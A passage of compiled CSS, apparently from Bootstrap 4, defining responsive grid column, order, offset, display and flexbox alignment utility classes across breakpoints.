    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.333333%; }
  .offset-sm-2 {
    margin-left: 16.666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.333333%; }
  .offset-sm-5 {
    margin-left: 41.666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.333333%; }
  .offset-sm-8 {
    margin-left: 66.666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.333333%; }
  .offset-sm-11 {
    margin-left: 91.666667%; } }

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.333333%; }
  .offset-md-2 {
    margin-left: 16.666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.333333%; }
  .offset-md-5 {
    margin-left: 41.666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.333333%; }
  .offset-md-8 {
    margin-left: 66.666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.333333%; }
  .offset-md-11 {
    margin-left: 91.666667%; } }

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.333333%; }
  .offset-lg-2 {
    margin-left: 16.666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.333333%; }
  .offset-lg-5 {
    margin-left: 41.666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.333333%; }
  .offset-lg-8 {
    margin-left: 66.666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.333333%; }
  .offset-lg-11 {
    margin-left: 91.666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.333333%; }
  .offset-xl-2 {
    margin-left: 16.666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.333333%; }
  .offset-xl-5 {
    margin-left: 41.666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.333333%; }
  .offset-xl-8 {
    margin-left: 66.666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.333333%; }
  .offset-xl-11 {
    margin-left: 91.666667%; } }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important; }

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important; }

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important; }

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important; }

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important; }

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important; }

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important; }

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important; }

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important; }

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important; }

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important; }

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important; }

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important; }

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important; }

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important; }

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important; }

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important; }

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important; }

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important; }

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important; }

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important; }

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important; }

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important; }

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important; }

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important; }

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important; }

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important; }

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important; }

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important; }

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important; }

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .align-self-xl-start {
